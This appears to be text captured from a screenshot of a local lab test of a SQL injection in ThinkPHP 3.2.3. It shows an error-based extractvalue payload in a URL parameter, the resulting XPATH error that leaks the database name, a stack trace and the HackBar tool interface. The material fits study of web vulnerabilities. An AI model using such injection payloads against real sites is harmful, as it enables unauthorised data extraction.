 :(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT COUNT(*) FROM
thinkphp_user WHERE extractvalue(0x0a,concat(0x0a,(select database())))#) AS
tp_count FROM `thinkphp_user`
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?para=*) FROM thinkphp_user WHERE extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER